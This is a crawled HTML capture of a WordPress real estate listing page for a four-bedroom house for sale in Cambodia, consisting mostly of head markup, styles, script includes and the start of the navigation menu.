

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/estate_property/pro-7517-detial/
body_size: 28342
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
    <meta property="og:image" content=""/>
    <meta property="og:image:secure_url" content="" />
    <meta property="og:description"        content=" Property មិនអនុញ្ញាត ផុសទេ" />
<title>4 Bedrooms House For Sale &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; 4 Bedrooms House For Sale Comments Feed" href="https://www.angkorrealestate.com/estate_property/pro-7517-detial/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-7517-detial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-7517-detial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;libraries=places&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/estate_property/pro-7517-detial/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=7517' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular estate_property-template-default single single-estate_property postid-7517 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
